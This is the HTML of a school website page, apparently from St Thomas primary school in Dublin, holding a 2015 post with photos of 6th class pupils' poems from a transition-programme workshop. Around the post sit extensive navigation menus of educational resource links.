	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2015/03/DSCF5791_zpsa6ekxu94.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">6th Class Transition Programme Poetry (Room 15)</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-4688" class="post-4688 post type-post status-publish format-standard has-post-thumbnail hentry category-sixth">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/jmckenna/" class="url" itemprop="url">HSCL Coordinator</a></span></span><span class="date"><a href="https://www.stthomas.ie/2015/6th-class-transition-programme-poetry-room-15/" rel="bookmark"><time class="entry-date published updated" datetime="2015-03-20T14:21:33+01:00">20th March 2015</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/sixth/" rel="category tag">Sixth Class</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>As part of the Transition Programme with Mount Seskin Community College, Ms Gallagher&#8217;s class took part in a poetry workshop.</p>
<p>Here are some of their poems, they are fantastic!</p>
<p><img decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5805_zpsmqotcr2h.jpg" alt="" width="640" height="480" /><img decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5804_zps9f7inmq9.jpg" alt="" width="640" height="480" /><img decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5803_zps9dt8e1tr.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5802_zpseiqezbl8.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5801_zpsgmx659dm.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5800_zpsf9qv8bek.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5799_zpsf3i5smmt.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5798_zpsdlf0bqst.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5797_zpszp1b8rrx.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5796_zpsodxz8dte.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5795_zps3ltu0vev.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5794_zpsiirboshh.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5793_zpsdnhtrxdx.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5792_zpsdbwob2hf.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5791_zpsa6ekxu94.jpg" alt="" width="640" height="480" /><img loading="lazy" decoding="async" class="alignnone" src="http://i1331.photobucket.com/albums/w590/stsns2/Ms%20Mc%20Kenna/Poetry/DSCF5790_zpsbvhk3qce.jpg" alt="" width="640" height="480" /></p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2015/our-st-patricks/" rel="prev">Our St. Patricks!</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2015/a-visit-to-hogwarts-library-really/" rel="next">A Visit to Hogwart&#8217;s Library! Really?!</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
